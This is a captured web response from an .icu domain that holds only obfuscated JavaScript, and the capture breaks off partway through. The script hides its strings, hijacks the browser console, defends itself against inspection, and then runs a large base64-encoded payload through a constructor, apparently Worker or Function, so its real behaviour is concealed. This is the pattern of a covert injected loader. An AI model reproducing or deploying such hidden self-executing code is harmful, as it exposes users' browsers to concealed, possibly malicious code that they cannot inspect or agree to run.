

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://titansl.icu/ts
body_size: 19316
content:
(function(_0x1f45d0,_0x36b21f){var _0x5864eb=_0x1f45d0();function _0x2db645(_0x380061,_0x56ce09,_0x475def,_0x414722){return a0_0x2f7d(_0x380061- -0x28e,_0x56ce09);}function _0x46804d(_0x380391,_0x4f172e,_0x503e2f,_0x3c5243){return a0_0x2f7d(_0x503e2f- -0x1e8,_0x380391);}while(!![]){try{var _0xbfcd09=parseInt(_0x2db645(-0xfe,-0x150,-0xe4,-0x10b))/(0xa7*0x18+0x19*0x6d+0xbb*-0x24)*(parseInt(_0x46804d(-0x5d,-0x111,-0xb8,-0xe2))/(0xcc4+-0x91d+-0x3a5))+-parseInt(_0x46804d(-0x46,-0xd8,-0x77,-0x23))/(-0xb5d*0x1+0x2397+-0x1837)*(parseInt(_0x46804d(-0xfd,-0xac,-0xe7,-0xbd))/(0x19a8+-0x1bbf*0x1+-0x4d*-0x7))+-parseInt(_0x46804d(-0x74,-0x18,-0x7d,-0x61))/(-0x118f+-0x1998+0x2b2c)*(parseInt(_0x2db645(-0x1a0,-0x18c,-0x1e7,-0x17f))/(-0xd3*0x11+0x1f*-0x94+-0x1b*-0x12f))+-parseInt(_0x46804d(-0xca,-0x99,-0x8e,-0x4e))/(0x2f5*-0x3+-0x4d*0x1d+0x119f)+-parseInt(_0x2db645(-0x103,-0x133,-0x167,-0xd5))/(-0x22f9*-0x1+-0x20*-0x10a+-0xfd*0x45)*(parseInt(_0x46804d(-0xcc,-0x9c,-0x7a,-0xa1))/(-0x163d*0x1+-0x20e2+0x5*0xb08))+-parseInt(_0x2db645(-0x106,-0x114,-0x146,-0xd6))/(0xa3*-0xb+-0x11af+0x1a6*0xf)*(-parseInt(_0x2db645(-0x182,-0x15c,-0x167,-0x1a5))/(-0xb9f+0x39*0x76+0xbb*-0x14))+parseInt(_0x46804d(-0x3c,-0x34,-0x6c,-0xae))/(0x781*-0x2+-0x1241+0x214f);if(_0xbfcd09===_0x36b21f)break;else _0x5864eb['push'](_0x5864eb['shift']());}catch(_0x413a24){_0x5864eb['push'](_0x5864eb['shift']());}}}(a0_0x54ab,0x4f581+0x33ead+-0x50ef2));var a0_0xa548b6=(function(){var _0x5bf1f4=!![];return function(_0x8f853e,_0x46a515){var _0x5b1eee=_0x5bf1f4?function(){if(_0x46a515){var _0xec1d96=_0x46a515['apply'](_0x8f853e,arguments);return _0x46a515=null,_0xec1d96;}}:function(){};return _0x5bf1f4=![],_0x5b1eee;};}()),a0_0x6de0e9=a0_0xa548b6(this,function(){var _0x3866a1={};function _0x3d3bc2(_0x2ac3d6,_0xbf4ecc,_0x1feb36,_0xf33d53){return a0_0x2f7d(_0x1feb36- -0xb1,_0xf33d53);}_0x3866a1[_0x3d6c8e(0x251,0x21e,0x1d8,0x217)]=_0x3d6c8e(0x24f,0x248,0x230,0x207)+'+$';var _0xd9b094=_0x3866a1;function _0x3d6c8e(_0x99d1bb,_0x59cc4e,_0x5c82a1,_0x306fb6){return a0_0x2f7d(_0x306fb6-0x7b,_0x5c82a1);}return a0_0x6de0e9[_0x3d3bc2(0x15,0x24,0x4b,0x18)]()[_0x3d3bc2(0x5f,0x1c,0x68,0xc)](_0x3d3bc2(0xf9,0x120,0xdb,0xb2)+'+$')[_0x3d3bc2(-0xb,-0x1f,0x4b,0x56)]()[_0x3d3bc2(-0x35,0x80,0x31,0x51)+'r'](a0_0x6de0e9)['search'](_0xd9b094[_0x3d6c8e(0x1d8,0x277,0x26c,0x217)]);});a0_0x6de0e9();var a0_0x4d3725=(function(){var _0x2f8bfc=!![];return function(_0x45d572,_0x5a51cb){var _0x4cbe9d=_0x2f8bfc?function(){if(_0x5a51cb){var _0x5e3105=_0x5a51cb['apply'](_0x45d572,arguments);return _0x5a51cb=null,_0x5e3105;}}:function(){};return _0x2f8bfc=![],_0x4cbe9d;};}()),a0_0x2e11ef=a0_0x4d3725(this,function(){var _0xa6d519={'JblKK':function(_0x4a2aa8,_0x2308a6){return _0x4a2aa8(_0x2308a6);},'DGjiB':function(_0x33b1ea,_0x483dbc){return _0x33b1ea+_0x483dbc;},'pHVOL':'return\x20(fu'+_0x3325b1(-0x1c5,-0x188,-0x214,-0x1d6),'WwNhM':_0x5e3103(0xf6,0xc6,0x122,0x119)+'ctor(\x22retu'+_0x3325b1(-0x1e6,-0x257,-0x211,-0x1f0)+'\x20)','psTnO':function(_0x1303d6){return _0x1303d6();},'VYrgP':_0x3325b1(-0x23a,-0x2dc,-0x220,-0x27e),'ZbTDZ':_0x3325b1(-0x1dc,-0x22c,-0x20a,-0x221),'GhUwo':_0x5e3103(0xe9,0x7f,0x12d,0xec),'ZZHhO':'exception','krJDT':_0x5e3103(0xd9,0xb8,0xdf,0xaa),'QGYBX':_0x3325b1(-0x1ee,-0x182,-0x1af,-0x1c1),'ddOFs':_0x5e3103(0x15f,0x14e,0x1c3,0x1c8)+'4'},_0x305fc3=function(){var _0x4f0b4c;function _0x1cea94(_0x3ab150,_0x13910a,_0x3314a8,_0x2e73da){return _0x3325b1(_0x3ab150-0x34,_0x13910a-0x7d,_0x3314a8,_0x13910a-0x1c4);}function _0x8f1c5(_0xee1a8b,_0x4ef9f6,_0x121c44,_0x4d4027){return _0x5e3103(_0x4d4027- -0x1f3,_0x4ef9f6-0x6d,_0x121c44,_0x4d4027-0x194);}try{_0x4f0b4c=_0xa6d519[_0x8f1c5(-0x23,-0xb6,-0xb0,-0x5c)](Function,_0xa6d519[_0x8f1c5(-0x55,-0xd2,-0xa9,-0x99)](_0xa6d519['pHVOL'],_0xa6d519[_0x1cea94(-0x4c,-0x5b,-0x58,-0x47)])+');')();}catch(_0x43f824){_0x4f0b4c=window;}return _0x4f0b4c;},_0x335c65=_0xa6d519[_0x3325b1(-0x204,-0x1fd,-0x20b,-0x260)](_0x305fc3);function _0x3325b1(_0x736a1,_0x5ab44e,_0x118333,_0x85386f){return a0_0x2f7d(_0x85386f- -0x35a,_0x118333);}var _0x1e7508=_0x335c65[_0x5e3103(0xf0,0x107,0x144,0x145)]=_0x335c65['console']||{};function _0x5e3103(_0x4754bc,_0x5f14ec,_0x2b281c,_0x497b78){return a0_0x2f7d(_0x4754bc-0xa,_0x2b281c);}var _0x4b98a4=[_0xa6d519[_0x5e3103(0xdd,0x11d,0xdd,0x125)],_0x5e3103(0x18c,0x14b,0x1f5,0x151),_0xa6d519[_0x3325b1(-0x275,-0x255,-0x221,-0x273)],_0xa6d519[_0x3325b1(-0x188,-0x19e,-0x1b1,-0x1dd)],_0xa6d519[_0x3325b1(-0x2c1,-0x255,-0x22c,-0x26b)],_0xa6d519['krJDT'],_0x3325b1(-0x251,-0x235,-0x25f,-0x215)];for(var _0x34fdcd=-0xc9*-0x22+0x1552+0x1*-0x3004;_0x34fdcd<_0x4b98a4[_0x3325b1(-0x19e,-0x194,-0x216,-0x1d7)];_0x34fdcd++){if(_0xa6d519[_0x5e3103(0x1a1,0x142,0x1e4,0x147)]===_0xa6d519[_0x3325b1(-0x1e3,-0x1cd,-0x21a,-0x1c3)]){var _0x1d3ca8=_0xa6d519['ddOFs'][_0x3325b1(-0x21b,-0x231,-0x299,-0x269)]('|'),_0x1eb8c6=0x1f*0xa1+-0x23f6+0x1077;while(!![]){switch(_0x1d3ca8[_0x1eb8c6++]){case'0':_0x364cef[_0x3325b1(-0x201,-0x2ba,-0x28a,-0x25e)]=_0x348511['toString'][_0x5e3103(0x163,0x142,0x120,0x161)](_0x348511);continue;case'1':var _0x348511=_0x1e7508[_0x151ae2]||_0x364cef;continue;case'2':_0x364cef[_0x3325b1(-0x1ac,-0x1ab,-0x15e,-0x1bf)]=a0_0x4d3725[_0x5e3103(0x163,0x1b3,0x1c3,0x173)](a0_0x4d3725);continue;case'3':var _0x151ae2=_0x4b98a4[_0x34fdcd];continue;case'4':_0x1e7508[_0x151ae2]=_0x364cef;continue;case'5':var _0x364cef=a0_0x4d3725['constructo'+'r'][_0x5e3103(0x157,0x192,0x135,0xfc)]['bind'](a0_0x4d3725);continue;}break;}}else{var _0x281e53=_0x22f42e[_0x3325b1(-0x20b,-0x247,-0x1bc,-0x1e7)](_0x93e481,arguments);return _0x2d34d2=null,_0x281e53;}}});function a0_0x2f7d(_0x5caf9e,_0x14c692){_0x5caf9e=_0x5caf9e-(-0x35b*0x1+0x21e2*-0x1+0x7*0x56f);var _0xaf3c47=a0_0x54ab();var _0x3f2b02=_0xaf3c47[_0x5caf9e];if(a0_0x2f7d['GAzyYb']===undefined){var _0x3caca1=function(_0x122de2){var _0x2057d8='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0xa88d0f='',_0x2e79ca='',_0x4b6891=_0xa88d0f+_0x3caca1;for(var _0x533e86=-0x10e3+0x2*0xf26+0xd69*-0x1,_0x3d9ed3,_0x43f872,_0x30016d=0x5e8+0x1b4b+-0x2133;_0x43f872=_0x122de2['charAt'](_0x30016d++);~_0x43f872&&(_0x3d9ed3=_0x533e86%(-0x1*0x24f+-0x6*0x116+0x8d7)?_0x3d9ed3*(-0x249b*-0x1+0xf01*-0x1+-0x6*0x38f)+_0x43f872:_0x43f872,_0x533e86++%(-0x58e+-0x13c5*0x1+0x1957))?_0xa88d0f+=_0x4b6891['charCodeAt'](_0x30016d+(0x18d*-0x7+-0x199*0x5+-0x971*-0x2))-(-0x2*-0x41b+0x1dda+-0x2606)!==-0x2070+-0x1*-0xe09+0x1267?String['fromCharCode'](0x1f*-0x37+0x843+0x1f*-0x5&_0x3d9ed3>>(-(-0xc93+-0xb*-0x76+0x783*0x1)*_0x533e86&-0x9*-0x43f+-0x14df+-0x1152)):_0x533e86:0x3*-0xc59+-0xb04*-0x3+0x3*0x155){_0x43f872=_0x2057d8['indexOf'](_0x43f872);}for(var _0x1c9eb6=-0x19a4+0x1fff*-0x1+0x39a3,_0x203c25=_0xa88d0f['length'];_0x1c9eb6<_0x203c25;_0x1c9eb6++){_0x2e79ca+='%'+('00'+_0xa88d0f['charCodeAt'](_0x1c9eb6)['toString'](0xa2c+-0x1832+0xe16))['slice'](-(0x929+0x88*-0x12+0x69));}return decodeURIComponent(_0x2e79ca);};a0_0x2f7d['drMRqd']=_0x3caca1,a0_0x2f7d['zZyprO']={},a0_0x2f7d['GAzyYb']=!![];}var _0x38726e=_0xaf3c47[0x1*0x3f1+-0x798+0x3a7],_0x378c61=_0x5caf9e+_0x38726e,_0xe88d99=a0_0x2f7d['zZyprO'][_0x378c61];if(!_0xe88d99){var _0x1f9a2b=function(_0x6b8ddb){this['rtlrBk']=_0x6b8ddb,this['ASJygP']=[-0x1*-0x13ff+-0x1ec0*0x1+0xac2,-0x925*0x4+-0x139*0x1f+-0x1*-0x4a7b,0xab2*0x1+-0x3fa*0x1+-0x6b8],this['XcFtTt']=function(){return'newState';},this['CuVUXf']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['jRUYvz']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1f9a2b['prototype']['kajPpC']=function(){var _0x10917f=new RegExp(this['CuVUXf']+this['jRUYvz']),_0x1752b4=_0x10917f['test'](this['XcFtTt']['toString']())?--this['ASJygP'][0x152+-0x1*0x2601+0x8*0x496]:--this['ASJygP'][0x2*-0xb65+0x2e*-0xb+0x1*0x18c4];return this['Ubvkyk'](_0x1752b4);},_0x1f9a2b['prototype']['Ubvkyk']=function(_0x43d12c){if(!Boolean(~_0x43d12c))return _0x43d12c;return this['RpmAdj'](this['rtlrBk']);},_0x1f9a2b['prototype']['RpmAdj']=function(_0x289529){for(var _0x1851db=-0x168+0x2676*0x1+0x11*-0x22e,_0x550984=this['ASJygP']['length'];_0x1851db<_0x550984;_0x1851db++){this['ASJygP']['push'](Math['round'](Math['random']())),_0x550984=this['ASJygP']['length'];}return _0x289529(this['ASJygP'][0x1*0x347+0x3*-0xa31+0x1b4c]);},new _0x1f9a2b(a0_0x2f7d)['kajPpC'](),_0x3f2b02=a0_0x2f7d['drMRqd'](_0x3f2b02),a0_0x2f7d['zZyprO'][_0x378c61]=_0x3f2b02;}else _0x3f2b02=_0xe88d99;return _0x3f2b02;}a0_0x2e11ef();var a0_0x5c985c;function a0_0x4ff5c8(_0x247704,_0x1332ae,_0x39d043,_0x1e1c1e){return a0_0x2f7d(_0x247704- -0x241,_0x1e1c1e);}function a0_0x5e7038(_0x319742,_0x5ec3b1,_0x580c4f,_0x485f54){return a0_0x2f7d(_0x5ec3b1- -0x1d1,_0x319742);}function a0_0x54ab(){var _0x1bf8c8=['wLrfBKXdy3DLra','nwPKr2X2yMLOva','B29mwejOy25oBa','tvrcr1bxnwXKEq','sNPSnMeWwMPtma','uuDzqLG','ztnAAgnPqK5qvG','rKnMtKu','tvnVB0XyqMHJBG','x19WCM90B19F','qLH2rKi','wfnOA1PxtNzArW','t3C9pq','y200z1vemw1KvW','sNPcne1uvxHkEq','y0HwEMfdzgrlrq','DgfIBgu','tfHcAgnUtMXtvW','tfnJD2vertnzEq','A29lvhr5wLHsmq','vLLYz1a','s0zJB0Xty3DLra','sJjoAgjhD25yuW','zgjkmLP5yJiXra','rNvUy3rPB24','C3rJr0z5yZjwsG','teu0CguZsMXKsa','zurgAfL5y3byuW','wxvvEwTWthPcna','Bg9N','tMXtvZuWs0zJBW','AhvrmNHZywLJCW','zxjYB3i','BhnAu2DOsvz0za','qJrnEw9VtfHcAa','y29UC3rYDwn0BW','DhLAwfiXy200zW','vfn3DeP6qJrnva','y3DLreuWwwLJCW','y29UC29Szq','wMjurfO','y3nmv1L1wvnRCa','yZjwC1PSC25sBG','sNPcne1uAgPkEq','wwXoDLKYDgXKqW','E30Uy29UC3rYDq','suzJovrwDfryva','mtq3mdi0nNj2Ag9hsa','wLPiAe8','qK5xEwr3zfHoBW','C3bSAxq','zeDSDMjPz3bLmW','wwLOAgjhowLlsa','tMLJmKzfuNLJCW','vKzAmvDty3nkEG','zdnoA1LyutLrEq','tuHNmu5Qrw5mrq','qNPAv3HTv3LOra','AZnkEwTZzdnoEG','ChnuBK8','sJeWB1rwC25JmG','Dg9tDhjPBMC','sNLRCeX6qJroAq','zg1gEuLhwtLLmW','rNLjrK05y0DgEq','s1H0BwrxnwPKrW','ngzsy29sEa','mdLqvtrWww5kBa','sNzIu2nZsJfKBa','txDkEwXKs0nJBG','ufzZBLOZuNrkEq','uNbImJrNuxLOmG','zurfmu9ty3nmvW','zgrlrtfIzfnNBG','mhDLree3zg1gEq','sNPrD01QrxLpvG','qKDkEwTWs1nSyG','mteWALfVCwrl','tfnJD2vertbpqW','y3nmu2n3zurfmq','vgLSn2nTvJbKwa','D3rkEKi0tvrwAq','yJi0z1z5Adjmrq','zfHkDuLgqw9KAq','tfDzDwrPA3bmEG','tuHNEe5euw5mrq','tMXnAwnWwfn3BG','mdDxvdfTzfC1AG','sJj4BgjTzdbHqW','A3bmEKi0tKnRCG','C2vHCMnO','sxblm0jOy25oBa','z3HzALLUtenJDW','vKPIBLfVvNLNDa','zfnNBK1iz3HzAG','y25oBfnxntblrG','AdbHr2X6s1r0oq','rtbAq2nZtfDzDq','wMLRC1zuutbpra','vNvzm1jWyJi0BG','tZmWn2nTvJbKwa','zeDSDMjPqJflsa','tKnJC0P6qJrnvW','tMLJCeTtohDLra','sw5mq2rRwvHsAa','vKnRCeX6qJrzuW','Ee9lvhq5wM5wDq','yuDgEveYowTAvq','AgLlAwD0y0DgEq','tLnZDgnhrNLJmG','sNL3BK1urNjsBa','tuHNEe5hvw5mrG','Ee9lwhrTzfC1AG','mti0zKv6EMjR','stbLvxr0wvHOsq','u1C1meTgy29muW','rtbzEwnZvfrVBG','A3nwvfeWt0rRmG','wwLJCfHumw1KvW','t2jQzwn0','sNPjD01Qy3Dprq','sNPjm056yZjnrG','Aw5MBW','vNLwr051v1nJCW','v3DoAe0','nhbLm0PSzeHwEq','s0mWBK1iz3HprW','yMLcuuTiwxrjqW','sNvjrMTVs1r0oq','qJrnvgHRsNL3Da','utbkEwTWthPcna','wfnNCfHRnwjKuW','ntblrMnVtfDzDq','AhbABLfUwfnNCa','DhjHy2u','nhbpmZf1wLHJzW','yMLJC0OYoxvIvW','BhzIAujws0HzCW','wxnuAwW3y21wma','Adjmq2HoteznCa','nwPKr2X2yMLOmG','qMHJBK5Su1C1ma','ChjVDg90ExbL','uMTkEwTWthPcna','z3rkEKi0tvrvmq','reDQAui','ngDvq2GYteu0Ca','s0DAmwjTtJbHvW','teDfCguXttLvEq','AZjnvejhvZbnBW','nxWZFdf8mNWWFa','s1H0mgnUBdDKBq','Ddflq2n3zurgAG','vLvoBuP5D25ABG','yMLUza','mJm1mZG2ouPzBvbnCa','rJbkExDUyw05Ca','sNPcne1uvxLkEq','teu0Ce8ZmtnHrW','mtLlrMTZtuHNmq','z3rkEKi0tvrsBq','tLrjBKTtA3znsa','yZj3DwfxtJfkmq','sZnKELPhrJblEq','nuzmqZbUtuHNEa','vLzvA2TVwvHsDG','zfDzovf5z3rkEG','yuDgEveYowTAuW','tuHNEfL6tw5mqW','teu0Ce8ZmxLAwa','z3rkEKi0tvrOBa','CM4GDgHPCYiPka','nuTvsfzQva','vMPkEwTWthPcna','sumWBK1iz3Hpva','ovvOCKvdvq','oxvlsfLZvgLSnW','AZDABLz1wtnsCa','mZGWnZyWzK1uCwnb','wtzkEKi0tvrvmq','yxbWBhK','yZjwsMjUuw9wEq','wvDZn1PxEhPAuW','rw5mqZbUtuHNEa','vNPJmKzUwLnJCW','sNvjru1VzgKWBG','ouDxruzluwLJCW','wtnsCgiYngDxuW','mg5nsgD4tLrRBG','mta5otK5ntzMvuPlzxG','r2HvD28','y3bluZH3zurJCa','zdnJm002thK4BG','t0rzBKTtBgrlqW','ttzkEKi0tvrzEG','D2fYBG','BgvUz3rO','BMn0Aw9UkcKG','sZncAgnUtMXtvW','sw5mq2n3zurgAq','s1r0ovPUvNvzmW','mti2mZqWu2TMy0vf','wxLRn2fxww9vEG','y3nmu2n3zurfmW','mtC5mZqXnNjjy1PRva','kcGOlISPkYKRkq','sMjSs0S','vNP0ouXgqw9KAq','sNL3DeP6qJrnva','mtu0murwA0fcwq','vNLIAujrs0HzDa'];a0_0x54ab=function(){return _0x1bf8c8;};return a0_0x54ab();}new self[(a0_0x5e7038(-0x12b,-0xfa,-0x12c,-0xcd))||(a0_0x5e7038(-0xf6,-0x9b,-0xfb,-0x98))](atob('ZnVuY3Rpb2'+a0_0x5e7038(-0x75,-0x80,-0x94,-0x65)+a0_0x4ff5c8(-0xa9,-0x70,-0x7c,-0x7b)+a0_0x5e7038(-0x156,-0xff,-0xd1,-0xd9)+a0_0x5e7038(-0xe8,-0x105,-0x106,-0x13a)+a0_0x5e7038(-0x2c,-0x3e,-0x7c,-0xf)+a0_0x4ff5c8(-0xee,-0x135,-0xd6,-0x132)+a0_0x5e7038(-0x101,-0xc8,-0xae,-0xf9)+a0_0x4ff5c8(-0x154,-0x10f,-0xf1,-0x144)+a0_0x5e7038(-0xa4,-0xee,-0xfd,-0x126)+a0_0x4ff5c8(-0xb3,-0xc1,-0xf8,-0x52)+a0_0x4ff5c8(-0x118,-0x118,-0xd7,-0x171)+a0_0x5e7038(-0x87,-0x57,-0x90,-0x94)+'gpe3ZhciBa'+a0_0x5e7038(-0xb1,-0xcc,-0xd2,-0xee)+'wnOTM3U1ZX'+a0_0x5e7038(-0x32,-0x79,-0x75,-0xc4)+a0_0x5e7038(-0x123,-0xce,-0xa3,-0xe3)+a0_0x5e7038(-0x9f,-0xe6,-0x148,-0xe3)+'csJzUwOHNS'+a0_0x5e7038(-0x7a,-0xdc,-0x12f,-0xe7)+a0_0x4ff5c8(-0x110,-0x172,-0x13d,-0xe2)+a0_0x5e7038(-0x9f,-0xa4,-0xaf,-0xca)+'FQZ2knLCcx'+'NDYzMDczNk'+'pGaXFpWScs'+'JzcyMTA4MG'+a0_0x4ff5c8(-0xc8,-0xf2,-0xda,-0xa9)+a0_0x5e7038(-0xf4,-0x99,-0x7f,-0x91)+'dKa25LbScs'+a0_0x4ff5c8(-0x10a,-0xdf,-0x164,-0x168)+a0_0x4ff5c8(-0x107,-0x12e,-0x12b,-0x130)+a0_0x4ff5c8(-0x137,-0x159,-0x118,-0x10f)+a0_0x5e7038(-0x98,-0xdd,-0x13f,-0x108)+a0_0x5e7038(-0x5f,-0x3b,-0x35,-0x6b)+a0_0x5e7038(-0x108,-0xaa,-0x109,-0x10f)+'JywnNTRhVF'+'hiRHUnLCdj'+a0_0x4ff5c8(-0x117,-0x111,-0x14f,-0xaf)+a0_0x4ff5c8(-0xe6,-0x111,-0x10d,-0x127)+a0_0x4ff5c8(-0xfa,-0x13b,-0xd4,-0x143)+a0_0x5e7038(-0x9c,-0x5a,-0x83,-0x1b)+'JzY5ODYzMl'+a0_0x4ff5c8(-0x163,-0x13b,-0x15c,-0x18f)+a0_0x5e7038(-0xf7,-0xba,-0xfa,-0x106)+'csJ3RpdGFu'+a0_0x4ff5c8(-0xe0,-0x130,-0xa6,-0x119)+a0_0x5e7038(-0xaf,-0xbb,-0x9b,-0x83)+a0_0x4ff5c8(-0x14f,-0x183,-0x123,-0x135)+'JldHVybiBa'+a0_0x5e7038(-0x9f,-0xae,-0x99,-0x63)+a0_0x4ff5c8(-0x102,-0x102,-0x131,-0x159)+a0_0x4ff5c8(-0xef,-0xee,-0xdd,-0xe2)+a0_0x4ff5c8(-0xd2,-0x10f,-0x138,-0xb0)+a0_0x5e7038(-0x91,-0xd3,-0xa2,-0x96)+a0_0x5e7038(-0x2d,-0x5f,-0xb2,0x5)+'JyxOOicweD'+a0_0x5e7038(-0xbc,-0x9e,-0x40,-0xaf)+a0_0x4ff5c8(-0x113,-0x157,-0x122,-0xc5)+a0_0x4ff5c8(-0xc0,-0xda,-0xc7,-0x110)+'JyxhOicweD'+'E0YicsVDon'+a0_0x5e7038(-0x10c,-0xbd,-0xa5,-0xf8)+'U6JzB4MTUw'+'J30sTT12KC'+a0_0x4ff5c8(-0xd1,-0x9c,-0xbd,-0xf6)+a0_0x4ff5c8(-0x130,-0x191,-0xe1,-0x158)+a0_0x4ff5c8(-0x105,-0xe2,-0x15c,-0x12b)+a0_0x5e7038(-0xd1,-0x93,-0x2b,-0xc8)+a0_0x5e7038(-0x8a,-0x56,-0x39,-0xbd)+a0_0x5e7038(-0xb,-0x74,-0x28,-0x85)+a0_0x5e7038(-0xa0,-0xf1,-0xd1,-0x143)+a0_0x5e7038(-0x42,-0x7b,-0x65,-0x63)+a0_0x5e7038(-0x114,-0xd2,-0xd4,-0x116)+a0_0x5e7038(-0x98,-0x5d,-0xac,-0xa7)+a0_0x5e7038(-0xa8,-0x82,-0xc1,-0x97)+a0_0x5e7038(-0x42,-0x42,-0xab,-0x61)+a0_0x5e7038(-0x5d,-0x65,-0x31,-0xcc)+a0_0x4ff5c8(-0xa7,-0x64,-0xc3,-0xfb)+a0_0x5e7038(-0xf0,-0xf4,-0xfe,-0xaf)+'LScweDE1Mi'+a0_0x4ff5c8(-0x133,-0xe3,-0x13d,-0x154)+a0_0x4ff5c8(-0x11b,-0xb7,-0x13f,-0x10c)+a0_0x4ff5c8(-0x127,-0xe3,-0x13d,-0x106)+'SW50KFcoLS'+'cweDE0YScs'+a0_0x4ff5c8(-0x12e,-0x12f,-0x177,-0xce)+a0_0x4ff5c8(-0x160,-0x19a,-0x115,-0x17c)+a0_0x4ff5c8(-0x123,-0x125,-0x115,-0x16d)+'coLWYuTiwt'+a0_0x5e7038(-0x59,-0x75,-0x1f,-0x76)+a0_0x4ff5c8(-0x129,-0x12f,-0x183,-0xc5)+a0_0x4ff5c8(-0x171,-0x149,-0x1cd,-0x114)+a0_0x5e7038(-0x75,-0x8e,-0xd0,-0x46)+a0_0x5e7038(-0xd6,-0xed,-0x149,-0x104)+a0_0x5e7038(-0x5a,-0x90,-0x62,-0x8d)+a0_0x5e7038(-0xbe,-0xa5,-0xd6,-0x47)+a0_0x4ff5c8(-0x125,-0x14f,-0x10a,-0xfa)+a0_0x4ff5c8(-0x174,-0x16e,-0x1b5,-0x133)+a0_0x4ff5c8(-0x131,-0x10f,-0x134,-0xf2)+(a0_0x5e7038(-0xaf,-0xd4,-0xf8,-0xec)+a0_0x4ff5c8(-0xad,-0xbd,-0x7a,-0x89)+a0_0x4ff5c8(-0x10f,-0x111,-0x13c,-0x16a)+a0_0x4ff5c8(-0x15c,-0x165,-0x17a,-0x187)+'LScweDE1Ni'+a0_0x4ff5c8(-0xc3,-0xbb,-0xda,-0xc1)+a0_0x5e7038(-0x2c,-0x4c,-0x93,-0x15)+'50KFcoLScw'+a0_0x5e7038(-0xad,-0xca,-0x107,-0xd9)+a0_0x4ff5c8(-0x166,-0x17c,-0x11d,-0xfe)+'OCooLXBhcn'+a0_0x4ff5c8(-0x164,-0x1b7,-0x1b2,-0x165)+a0_0x4ff5c8(-0x134,-0x15d,-0x161,-0xfe)+a0_0x5e7038(-0xa6,-0xe9,-0x138,-0x8a)+'LzB4OSkrLX'+a0_0x4ff5c8(-0xf5,-0xc0,-0x15c,-0x147)+a0_0x5e7038(-0x100,-0xfd,-0x110,-0x108)+a0_0x4ff5c8(-0x121,-0x18a,-0x108,-0x165)+a0_0x4ff5c8(-0x119,-0xda,-0xb6,-0x125)+a0_0x5e7038(-0x131,-0xf9,-0x148,-0x138)+'bnQoVygtZi'+a0_0x5e7038(-0x30,-0x6e,-0x8e,-0x1b)+a0_0x5e7038(-0xb5,-0x71,-0x18,-0xa6)+a0_0x5e7038(-0x49,-0xa6,-0x92,-0xb3)+a0_0x4ff5c8(-0xcd,-0x69,-0xfd,-0xd8)+a0_0x5e7038(-0x8c,-0x72,-0x59,-0xa9)+a0_0x4ff5c8(-0xb2,-0xe2,-0x8e,-0xe6)+a0_0x4ff5c8(-0xf3,-0xb6,-0x153,-0x91)+a0_0x5e7038(-0x7e,-0x48,-0x14,-0x3b)+a0_0x4ff5c8(-0x13f,-0x16d,-0x11d,-0x10a)+a0_0x5e7038(-0xa,-0x5c,-0x44,-0xa8)+a0_0x4ff5c8(-0x151,-0x151,-0x145,-0x152)+a0_0x4ff5c8(-0x146,-0x18a,-0xe6,-0x15c)+a0_0x4ff5c8(-0xfd,-0x133,-0x165,-0x167)+'KTt9Y2F0Y2'+'goYSl7TVsn'+a0_0x5e7038(-0xfa,-0x103,-0x109,-0x121)+'1bJ3NoaWZ0'+'J10oKSk7fX'+a0_0x5e7038(-0x3c,-0x73,-0x9e,-0x87)+'OGEwZCkpO2'+'Z1bmN0aW9u'+'IGFsb2Iodi'+a0_0x4ff5c8(-0x112,-0xc3,-0xd6,-0x11e)+a0_0x4ff5c8(-0x11d,-0xe9,-0x171,-0x15e)+a0_0x4ff5c8(-0xf8,-0x101,-0x111,-0x103)+a0_0x5e7038(-0xdc,-0xbf,-0x11a,-0xd4)+'0nMHgxYjEn'+a0_0x4ff5c8(-0xd9,-0x11d,-0xd7,-0xb1)+'R1cm4gQXJy'+'YXlbdSgnMH'+a0_0x5e7038(-0xd9,-0xb6,-0xca,-0x103)+a0_0x5e7038(-0x15f,-0xf7,